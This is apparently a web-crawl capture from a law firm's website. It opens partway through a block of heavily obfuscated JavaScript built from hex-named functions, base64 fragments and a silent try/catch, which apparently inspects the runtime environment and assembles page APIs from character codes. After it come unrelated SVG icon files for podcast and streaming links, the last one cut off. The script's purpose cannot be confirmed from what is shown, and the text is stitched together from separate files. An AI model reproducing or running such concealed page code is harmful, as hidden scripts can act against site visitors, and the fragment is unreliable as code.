x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7449/podcast-icon-1.svg
body_size: 730
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_8" data-name="Group 8" transform="translate(-36.1 -36.2)">
    <g id="Group_7" data-name="Group 7">
      <path id="Path_48" data-name="Path 48" d="M92,95.6v-.2c.1-1,.2-2,.2-3,0-.4-.1-.8-.1-1.2,0-.2,0-.3.2-.4a19.935,19.935,0,0,0,3.4-3.7,15.783,15.783,0,0,0,2.4-6,18.413,18.413,0,0,0,.3-3.3,15.626,15.626,0,0,0-3.5-9.5,17.5,17.5,0,0,0-9.5-6,29.31,29.31,0,0,0-2.9-.5,13.1,13.1,0,0,0-2.8,0,18.692,18.692,0,0,0-7,1.9A17.076,17.076,0,0,0,65.2,71a13.085,13.085,0,0,0-1.5,4.6,13.734,13.734,0,0,0-.2,3.5,15.474,15.474,0,0,0,2.8,8.1,17.767,17.767,0,0,0,3.2,3.5.52.52,0,0,1,.2.4,11.019,11.019,0,0,0-.2,1.8,21.053,21.053,0,0,0,.2,2.5v.2a.349.349,0,0,1-.2-.1,19.409,19.409,0,0,1-2.9-2.1,20.587,20.587,0,0,1-5.4-7,17.034,17.034,0,0,1-1.5-5L59.4,79a22.6,22.6,0,0,1,.1-2.6,17.248,17.248,0,0,1,2.1-7,20.9,20.9,0,0,1,7.5-8.1,23.118,23.118,0,0,1,7.1-2.9,21.657,21.657,0,0,1,2.5-.4,17.129,17.129,0,0,1,3.2-.1,21.475,21.475,0,0,1,13.7,5.3,19.233,19.233,0,0,1,6.2,9.4,28.169,28.169,0,0,1,.7,3.1,12.917,12.917,0,0,1,.1,3.4,19.221,19.221,0,0,1-2.2,8.1,20.427,20.427,0,0,1-7.6,8.1c-.1.1-.2.1-.4.2A1.577,1.577,0,0,1,92,95.6Z" fill="#fff"/>
      <path id="Path_49" data-name="Path 49" d="M88.2,93a14.919,14.919,0,0,1-.2,2.1,32.975,32.975,0,0,1-1.5,6.2,22.52,22.52,0,0,1-1.9,4.5,14.31,14.31,0,0,1-1.6,2.4,6.47,6.47,0,0,1-.9.8,2.1,2.1,0,0,1-1.1.4,3.4,3.4,0,0,1-1-.1,3.166,3.166,0,0,1-1.2-.8,9.51,9.51,0,0,1-1.5-2,21.719,21.719,0,0,1-1.9-4.1,42.381,42.381,0,0,1-1.7-6.1,20.024,20.024,0,0,1-.4-2.4,6.974,6.974,0,0,1,1-4.7A7.529,7.529,0,0,1,78.9,86a6.8,6.8,0,0,1,2-.2,7.343,7.343,0,0,1,5.9,3,7.1,7.1,0,0,1,1.3,3.1A4.1,4.1,0,0,0,88.2,93Z" fill="#fff"/>
      <path id="Path_50" data-name="Path 50" d="M90.4,87.1a9.363,9.363,0,0,0-2.9-2.7c.1-.1.1-.2.2-.2a9.4,9.4,0,0,0,2-3.5,10.075,10.075,0,0,0,.3-2.5,8.165,8.165,0,0,0-2.5-5.9,9.75,9.75,0,0,0-5.1-2.7,10.554,10.554,0,0,0-2.5-.2,9.055,9.055,0,0,0-7.2,4,8.07,8.07,0,0,0-1.5,3.7,8.475,8.475,0,0,0,2.3,7.1l.2.2c-.4.3-.7.5-1.1.8a7.637,7.637,0,0,0-.9.9,7.006,7.006,0,0,0-.8,1l-.1-.1a12.62,12.62,0,0,1-3.3-5.7,13.934,13.934,0,0,1-.4-3.5A11.532,11.532,0,0,1,70,70.5a13.631,13.631,0,0,1,7.7-4.6,12.651,12.651,0,0,1,2.8-.3A13.614,13.614,0,0,1,90.9,70a11.955,11.955,0,0,1,3.2,6.2,15.138,15.138,0,0,1,.2,3,11.668,11.668,0,0,1-3,7.1c-.2.2-.4.5-.6.7C90.5,87,90.5,87.1,90.4,87.1Z" fill="#fff"/>
      <path id="Path_51" data-name="Path 51" d="M86.1,78.3a5.305,5.305,0,0,1-2.6,4.4,5,5,0,0,1-2.9.7,5.48,5.48,0,0,1-4.8-2.9,4.128,4.128,0,0,1-.5-2.7,5.044,5.044,0,0,1,3.1-4.2,4.558,4.558,0,0,1,2.3-.5,5.476,5.476,0,0,1,4.6,2.4A4.878,4.878,0,0,1,86.1,78.3Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_1" data-name="Ellipse 1" cx="43.6" cy="43.6" r="43.6" transform="translate(37.1 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7446/soundcloud-icon-1.svg
body_size: 1415
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_12" data-name="Group 12" transform="translate(-37.1 -146.2)">
    <g id="Group_11" data-name="Group 11">
      <path id="Path_54" data-name="Path 54" d="M99.8,186.1a6.89,6.89,0,0,0,.8-.3c3.7-1.1,7.4,1.6,8.2,5.7.7,4-1.6,7.9-5.1,8.7a5.852,5.852,0,0,1-1.3.2H84.3a.923.923,0,0,1-.9-1V175.8a.55.55,0,0,1,.3-.5c.1-.1.2-.1.3-.2a11.813,11.813,0,0,1,3.1-.8,10.728,10.728,0,0,1,9.1,3.5,13.233,13.233,0,0,1,3.5,7.2,3.083,3.083,0,0,1,.1,1Z" fill="#fff"/>
      <path id="Path_55" data-name="Path 55" d="M81.1,186.5c0-1.8.1-3.6.1-5.4,0-1.4.1-2.9.1-4.3a.792.792,0,0,1,.5-.8.73.73,0,0,1,.9.6v.3c0,1,.1,1.9.1,2.9.1,1.7.1,3.5.1,5.2,0,1.1,0,2.2.1,3.4v3.7c0,1.5-.1,2.9-.1,4.4-.1,1-.1,1.9-.2,2.9v.3a.842.842,0,0,1-.7.7.684.684,0,0,1-.7-.7c-.1-.8-.1-1.5-.2-2.3a35.33,35.33,0,0,1-.1-4.6c0-2,0-4,.1-6,0-.2,0-.2,0-.3Z" fill="#fff"/>
      <path id="Path_56" data-name="Path 56" d="M80.7,187v4.9c0,1.2,0,2.5-.1,3.7,0,1.3-.1,2.5-.2,3.8v.3a.751.751,0,0,1-.7.7.842.842,0,0,1-.7-.7c0-.4-.1-.8-.1-1.2-.1-2.7-.2-5.4-.2-8.1,0-2.3.1-4.7.1-7,0-1.5.1-3,.1-4.5v-.7a.7.7,0,0,1,1.4,0v.4c0,1.2.1,2.3.1,3.5A37.93,37.93,0,0,1,80.7,187Z" fill="#fff"/>
      <path id="Path_57" data-name="Path 57" d="M78.5,188.7v4.4c0,1-.1,2-.1,3,0,.8-.1,1.6-.1,2.5a4.869,4.869,0,0,1-.1,1.2.669.669,0,0,1-.6.7c-.4,0-.6-.3-.6-.7,0-.6-.1-1.2-.1-1.7-.1-1.1-.1-2.1-.1-3.2v-3.4c0-1.2,0-2.3.1-3.5,0-1.4.1-2.8.1-4.3,0-.9.1-1.9.1-2.8v-.3c.1-.4.3-.7.7-.6a.669.669,0,0,1,.6.7v.7c0,.9.1,1.7.1,2.6A36.4,36.4,0,0,0,78.5,188.7Z" fill="#fff"/>
      <path id="Path_58" data-name="Path 58" d="M74.4,188a14.769,14.769,0,0,1,.1-2.1c0-1.3.1-2.5.1-3.8a13.4,13.4,0,0,1,.1-2,.607.607,0,1,1,1.2,0c0,1,.1,2,.1,3,.1,1.4.1,2.8.1,4.2,0,1,.1,2,.1,3v3.8c0,1-.1,1.9-.1,2.9,0,.7-.1,1.4-.1,2.1v.5a.576.576,0,0,1-.6.6.645.645,0,0,1-.6-.6c0-.6-.1-1.3-.1-1.9a24.369,24.369,0,0,1-.1-2.7,8.534,8.534,0,0,1,0-1.6v-5.3c-.2,0-.2,0-.2-.1Z" fill="#fff"/>
      <path id="Path_59" data-name="Path 59" d="M73.9,187.9c0,1.8.1,3.7.1,5.5,0,1.1-.1,2.3-.1,3.4-.1.9-.1,1.8-.2,2.7v.3c-.1.3-.3.5-.5.5a.634.634,0,0,1-.6-.5c0-.2-.1-.4-.1-.6,0-.7-.1-1.3-.1-2-.1-1.1-.1-2.2-.1-3.2v-3a26.2,26.2,0,0,1,.1-2.8c0-1.4.1-2.8.1-4.3,0-1.4.1-2.7.1-4.1v-.3a.634.634,0,0,1,.6-.5.472.472,0,0,1,.5.5v.3c0,1.3.1,2.6.1,3.9,0,1.5.1,2.8.1,4.2Z" fill="#fff"/>
      <path id="Path_60" data-name="Path 60" d="M70.1,188c0-1.5.1-3,.1-4.5,0-1,.1-2,.1-3.1v-.3a.472.472,0,0,1,.5-.5c.3,0,.5.2.5.6s.1.8.1,1.2c.1,1.4.1,2.8.2,4.1.1,2.3.2,4.6.2,6.9,0,1.2,0,2.4-.1,3.6-.1.8-.1,1.7-.2,2.5,0,.4-.1.9-.1,1.3a.5.5,0,0,1-1,0c0-.4-.1-.8-.1-1.1-.1-1-.2-2-.2-3,0-1.2-.1-2.4-.1-3.6,0-1.1,0-2.1.1-3.2a1.388,1.388,0,0,1,0-.9Z" fill="#fff"/>
      <path id="Path_61" data-name="Path 61" d="M69.5,190.4c0,1.4.1,2.8,0,4.2-.1,1.2-.2,2.4-.2,3.6a8.753,8.753,0,0,1-.2,1.6.458.458,0,0,1-.4.5.472.472,0,0,1-.5-.5c0-.5-.1-1-.1-1.6-.1-.7-.1-1.5-.2-2.2a32.33,32.33,0,0,1-.1-4.4,24.369,24.369,0,0,1,.1-2.7c0-1.3.1-2.6.1-3.9,0-.7.1-1.5.1-2.2,0-.5.1-1.1.1-1.6a.458.458,0,0,1,.4-.5.472.472,0,0,1,.5.5,2.769,2.769,0,0,0,.1.9c.1,1.1.1,2.1.2,3.2,0,.7.1,1.5.1,2.2Z" fill="#fff"/>
      <path id="Path_62" data-name="Path 62" d="M65.7,192.3c.1-1.4.1-2.7.2-4.1,0-.7.1-1.4.1-2.1a24.519,24.519,0,0,1,.2-2.7.41.41,0,1,1,.8,0c0,.5.1,1,.1,1.5.1.8.1,1.5.2,2.3,0,.5.1,1,.1,1.5,0,1.2.1,2.5.1,3.7s0,2.4-.1,3.6c-.1.9-.1,1.8-.2,2.6,0,.3-.1.7-.1,1a.41.41,0,1,1-.8,0l-.3-3A15.063,15.063,0,0,1,65.7,192.3Z" fill="#fff"/>
      <path id="Path_63" data-name="Path 63" d="M65.3,193.6c-.1.8-.1,1.7-.2,2.6a13.553,13.553,0,0,1-.2,2c-.1.5-.1,1.1-.2,1.6v.2q-.15.3-.3.3c-.2,0-.3-.1-.4-.3v-.3a21.053,21.053,0,0,1-.2-2.5,13.4,13.4,0,0,1-.1-2,6.151,6.151,0,0,0-.1-1.3,22.6,22.6,0,0,1,.1-2.6c.1-.8.1-1.5.2-2.3.1-.6.1-1.2.2-1.8v-.1c.1-.2.2-.3.4-.3s.3.1.4.3c0,.2.1.4.1.6.1,1.2.3,2.4.4,3.7A5.366,5.366,0,0,0,65.3,193.6Z" fill="#fff"/>
      <path id="Path_64" data-name="Path 64" d="M61.4,193.4c.1-.9.1-1.8.2-2.7s.1-1.8.2-2.6c0-.4.1-.8.1-1.2,0-.1.1-.2.1-.3.2-.2.5-.1.5.3,0,.2.1.4.1.6.1.9.2,1.7.3,2.6.1.8.1,1.7.2,2.5v1.8c0,.7-.1,1.3-.1,2-.1.8-.1,1.5-.2,2.3,0,.4-.1.8-.1,1.2,0,.1,0,.2-.1.2-.1.2-.4.2-.6,0a.367.367,0,0,0-.1-.3l-.3-3.3C61.5,195.4,61.4,194.4,61.4,193.4Z" fill="#fff"/>
      <path id="Path_65" data-name="Path 65" d="M59.3,193.4c.1-.9.1-1.8.2-2.7.1-.8.1-1.6.2-2.4,0-.4.1-.8.1-1.2V187c.1-.1.2-.2.3-.2s.2.1.3.2a.756.756,0,0,0,.1.4c.1,1.1.3,2.2.4,3.3.1.9.1,1.8.2,2.7a14.769,14.769,0,0,1-.1,2.1c-.1.7-.1,1.5-.2,2.2a13.553,13.553,0,0,0-.2,2,.3.3,0,1,1-.6,0c-.1-.5-.1-1-.2-1.5-.1-.7-.1-1.3-.2-2A15.755,15.755,0,0,1,59.3,193.4Z" fill="#fff"/>
      <path id="Path_66" data-name="Path 66" d="M57.2,193.4c.1-.7.1-1.5.2-2.2.1-.9.2-1.7.3-2.5a4.332,4.332,0,0,1,.1-.5c0-.2.1-.3.2-.3s.2.1.3.3c.1.4.1.8.2,1.2.1.8.2,1.7.3,2.5a14.054,14.054,0,0,1,0,2.9c-.1,1.3-.3,2.6-.5,3.9v.2a.2.2,0,0,1-.4,0v-.3c-.1-1-.3-1.9-.4-2.9A9.692,9.692,0,0,1,57.2,193.4Z" fill="#fff"/>
      <path id="Path_67" data-name="Path 67" d="M56.7,193.4a8.806,8.806,0,0,1-.2,1.7l-.3,1.5v.1a.2.2,0,0,1-.4,0c0-.2-.1-.4-.1-.7-.1-.8-.2-1.5-.3-2.3v-1.2c.1-.8.2-1.5.3-2.3,0-.1,0-.2.1-.2a.2.2,0,0,1,.4,0v.1a14.455,14.455,0,0,1,.4,2.9A.6.6,0,0,1,56.7,193.4Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_3" data-name="Ellipse 3" cx="43.6" cy="43.6" r="43.6" transform="translate(38.1 147.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7447/spotify-icon-1.svg
body_size: 743
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_14" data-name="Group 14" transform="translate(-280.6 -36.2)">
    <g id="Group_13" data-name="Group 13">
      <path id="Path_68" data-name="Path 68" d="M322.1,66.7h2a7.569,7.569,0,0,1,1.5.1c.6,0,1.1.1,1.7.1.4,0,.9.1,1.3.1.6.1,1.1.1,1.7.2.5.1,1.1.1,1.6.2.6.1,1.2.2,1.7.3,1,.2,2,.4,2.9.6,1.4.3,2.8.7,4.2,1.1a37.534,37.534,0,0,1,4.7,1.7,39.47,39.47,0,0,1,4.6,2.3,3.185,3.185,0,0,1,1.5,2.2,3.376,3.376,0,0,1-.2,2,1.794,1.794,0,0,1-.5.7,2.973,2.973,0,0,1-2,.8,3.079,3.079,0,0,1-1.9-.3c-.3-.1-.5-.3-.8-.4a29.241,29.241,0,0,0-3.6-1.7q-2.7-1.05-5.4-1.8c-1.2-.3-2.4-.6-3.6-.8a18.664,18.664,0,0,0-2.5-.4c-.6-.1-1.3-.2-1.9-.3a7.084,7.084,0,0,0-1.4-.1c-.5,0-1-.1-1.4-.1a6.6,6.6,0,0,1-1.4-.1c-1.6-.1-3.2-.1-4.7-.1-.6,0-1.3.1-1.9.1a4.869,4.869,0,0,0-1.2.1c-.4,0-.9.1-1.3.1-.3,0-.7.1-1,.1-.5.1-.9.1-1.4.2-.7.1-1.4.2-2,.3-.9.2-1.7.4-2.6.6-.5.1-.9.3-1.4.4a3.156,3.156,0,0,1-2.9-.8,3.669,3.669,0,0,1-1-1.7,3.174,3.174,0,0,1,.7-2.6,3.553,3.553,0,0,1,1.6-1.1c1.4-.4,2.8-.7,4.2-1a21.657,21.657,0,0,1,2.5-.4,13.553,13.553,0,0,1,2-.2c.6-.1,1.2-.1,1.8-.2.5,0,1-.1,1.4-.1.9,0,1.7-.1,2.6-.1Z" fill="#fff"/>
      <path id="Path_69" data-name="Path 69" d="M321.1,78.3h1.5c.6,0,1.2.1,1.7.1a4.1,4.1,0,0,1,1.1.1,7.719,7.719,0,0,1,1.5.2c.4,0,.8.1,1.1.1.5.1,1.1.1,1.6.2,1,.2,1.9.4,2.9.6a41.9,41.9,0,0,1,6.3,1.9,41.183,41.183,0,0,1,6.7,3.2c.1.1.3.1.4.2a2.223,2.223,0,0,1,.8,1.3,2.7,2.7,0,0,1-2.1,3.2,2.044,2.044,0,0,1-1.7-.3,34.743,34.743,0,0,0-3.3-1.8L336,85.8a46.08,46.08,0,0,0-5.3-1.5c-.9-.2-1.8-.3-2.7-.5a12.252,12.252,0,0,0-1.9-.2c-.5-.1-1.1-.1-1.6-.2-.4,0-.9-.1-1.3-.1-1-.1-2-.1-3-.1-.7,0-1.4.1-2,.1a4.869,4.869,0,0,0-1.2.1c-.4,0-.9.1-1.3.1-.4.1-.9.1-1.3.2a15.524,15.524,0,0,0-2.1.4c-1.1.2-2.1.5-3.2.8a2.692,2.692,0,0,1-2.7-.6,2.091,2.091,0,0,1-.7-1.3,2.908,2.908,0,0,1,.5-2.2,2.73,2.73,0,0,1,1.2-.9c1.1-.3,2.1-.6,3.2-.8a29.311,29.311,0,0,1,2.9-.5c.7-.1,1.5-.2,2.2-.3s1.3-.1,2-.2c.4,0,.9-.1,1.3-.1a5.856,5.856,0,0,0,2.1.3Z" fill="#fff"/>
